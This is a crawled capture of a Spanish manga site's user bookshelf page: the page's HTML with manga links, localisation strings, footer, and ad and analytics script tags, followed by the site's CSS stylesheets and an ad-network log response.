                    <a href="https://es.niadd.com/manga/Caminando_sobre_agua.html" title="Caminando Sobre Agua"><div class="bkslf-book-name">Caminando Sobre Agua</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Hebi No Yomeiri">
                        <a href="https://es.niadd.com/manga/Hebi_no_Yomeiri.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201902/201902160900051620.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Hebi_no_Yomeiri.html" title="Hebi No Yomeiri"><div class="bkslf-book-name">Hebi No Yomeiri</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Un Lobo En Casa">
                        <a href="https://es.niadd.com/manga/Un_Lobo_En_Casa.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201809/201809152031169004.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Un_Lobo_En_Casa.html" title="Un Lobo En Casa"><div class="bkslf-book-name">Un Lobo En Casa</div></a>
                </div>
                            </div>
            
            <!--分页器-->
            <div class="list-pager-box">
                <div class="page-navone">
    <div class="page-nav">
                                <a class="select" href="https://es.niadd.com/user/manga_list/user-1713295-page-1.html"><span class="pager-num">1</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1713295-page-2.html"><span class="pager-num">2</span></a>
                                <a class="page-number" href="https://es.niadd.com/user/manga_list/user-1713295-page-3.html"><span class="pager-num">3</span></a>
                                <a href="https://es.niadd.com/user/manga_list/user-1713295-page-2.html" class="next"><span class="pager-next">Siguiente&gt;&gt;</span></a>
                    </div>
</div>
<script>
    $(".page-go").on("click", function () {
        var to_page = $(this).siblings("[name='page-go-input']").val(),
            all_pages = "3";
        if(to_page > 0 && to_page <= +all_pages){
            location.href = "https://es.niadd.com/user/manga_list/user-1713295-page-"+to_page+".html"
        }
    });
</script>
            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#dcafb9aeaab5bfb99cb1bdb2bbbdb8b3bbaff2bfb3b1" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/bookshelf.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=Nxhwp5yfqd5954e2d8084d521f13dd22bbbcab662%2FrWE%2BcxAdwBAE2qlWnqT2PsZAgeR0gRiM9b1%2BaZIKHuPd%2FgtoAsNTxJHYOVqsZcNKj6mvu6mOo%2FOyvLgmPE6f6gXaC7hg9gIII%3D
body_size: -147
content:
69718cf37da77

--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/module/model.css?v=178
body_size: 2357
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.model-module {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 5;
  margin: auto;
  background-color: rgba(12, 43, 77, 0.4);
  overflow: auto;
}
.model-table {
  width: 100%;
  height: 100%;
}
.model-body {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  width: 600px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #fff;
}
.model-header {
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: solid 2px #ebeef2;
}
.model-title {
  font-size: 18px;
  color: #4a576b;
  line-height: 28px;
  font-weight: bold;
}
.model-close {
  position: absolute;
  top: 18px;
  right: 0;
  padding: 5px;
  font-size: 14px;
  color: #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-close:hover {
  background-color: #ebeef2;
}
.model-close.for-pc-none {
  display: none;
}
.model-close-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  margin: 0;
}
.model-close-bg:hover {
  background-color: transparent;
}
.model-content-subtitle {
  padding-bottom: 15px;
  padding-top: 15px;
  font-size: 16px;
  color: #697a94;
  line-height: 28px;
}
.model-content {
  margin-bottom: 20px;
}
.model-footer {
  text-align: right;
}
.model-btn {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  height: 36px;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-btn:first-child {
  margin-left: 0;
}
.model-btn:last-child {
  margin-right: 0;
}
.model-submit {
  background-color: #4d93ff;
  color: #fff;
}
.model-submit:hover {
  background-color: #4585e6;
}
.model-submit.btn-safe {
  background-color: #ebeef2;
}
.model-cancel {
  background-color: #99a8bf;
  color: #fff;
}
.model-cancel:hover {
  background-color: #808fa6;
}
.model-header-btn {
  display: none;
}
.report-post .report-ratio-title {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-book-name {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-textarea {
  margin-bottom: 15px;
  padding: 10px;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: #f7faff;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: solid 1px #ebeef2;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
  box-sizing: border-box;
}
.radio-box {
  position: relative;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #4a576b;
}
.radio-box [class*="ifont-ratio"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.radio-box input[type='radio'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.report-post .ifont-ratio-off {
  color: #697a94;
}
.report-post .ifont-ratio-on {
  color: #4d93ff;
}
.report-post .radio-box,
.report-post .radio-label {
  display: inline-block;
  vertical-align: top;
}
.report-post .radio-label {
  margin-left: 10px;
  color: #697a94;
  font-size: 14px;
  line-height: 18px;
}
.report-post .radio-label.checked {
  color: #4d93ff;
}
.report-post .radio-container {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-left: 5px;
}
@media screen and (max-width: 900px) {
  .model-close:hover {
    background-color: transparent;
  }
  .choose-post-type .model-body {
    background-color: transparent;
    text-align: center;
  }
  .choose-post-type .post-type-pic {
    margin-left: 10px;
    margin-right: 10px;
    display: inline-block;
    width: 64px;
  }
}
@media screen and (max-width: 768px) {
  .model-body {
    max-width: 600px;
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }
  .model-title {
    font-size: 14px;
    line-height: 24px;
  }
  .model-header {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .model-close {
    top: 11px;
  }
  .model-content-subtitle {
    padding-top: 0;
    font-size: 14px;
    line-height: 20px;
  }
  .theme-mobile .model-body {
    width: 100%;
    height: 100%;
    max-width: none;
    margin-left: 0;
    margin-right: 0;
  }
  .theme-mobile .model-header {
    background-color: #0c2b4d;
    padding-left: 50px;
  }
  .theme-mobile .model-title {
    font-weight: normal;
    color: #9aa6b8;
    font-size: 16px;
  }
  .theme-mobile .model-close {
    display: none;
    top: 18px;
  }
  .theme-mobile .model-close.for-pc-none {
    display: block;
  }
  .theme-mobile .model-footer {
    position: absolute;
    width: 100%;
    bottom: 52px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .theme-mobile .model-header-btn {
    display: block;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    background-color: transparent;
  }
  .theme-mobile .model-header-btn.btn-safe {
    color: #828d9f;
    background-color: transparent;
  }
  .report-post .report-textarea {
    line-height: 20px;
  }
  .post-publish .model-close.for-pc-none {
    display: block;
    left: 15px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/account/bookshelf.css?v=178
body_size: 5332
content:
/*
* 个人中心-投稿-漫画列表
*/
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
